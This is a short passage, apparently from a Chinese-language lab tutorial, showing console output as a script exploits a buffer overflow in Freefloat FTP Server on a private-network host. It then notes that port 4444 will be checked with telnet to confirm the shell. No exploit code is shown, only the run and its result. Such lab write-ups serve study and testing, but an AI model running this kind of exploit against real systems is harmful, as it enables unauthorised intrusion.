 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\asus>cd Desktop
C:\Users\asus\Desktop>cd test
C:\Users\asus\Desktop\test>FreeFloat.py 192.168.13.130 21
| Freefloat FTP Server Buffer Overflow Vulnerability |
[-] Connecting to 192.168.13.130 on port 21
[-] Sending exploit...
[-] Exploit successfully sent...
[-] Connect to 192.168.13.130 on port 4444
C:\Users\asus\Desktop\test>_
图 4
溢出成功！接下来可以连接 4444 端口验证漏洞利用是否成功。使用 telnet 命令：